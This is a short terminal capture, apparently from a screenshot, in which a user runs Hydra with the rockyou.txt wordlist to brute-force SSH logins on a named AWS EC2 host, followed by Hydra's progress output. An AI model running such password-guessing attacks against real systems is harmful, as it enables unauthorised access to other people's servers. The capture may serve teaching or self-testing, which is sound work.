 ubuntu@ip-10-192-11-201: ~
ubuntu@ip-10-192-11-201:~$ sudo systemctl restart ssh
ubuntu@ip-10-192-11-201:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-81-32-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-11 15:01:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-81-32-21.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 255.67 tries/min, 767 tries in 00:03h, 14343635 to do in 935:03h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active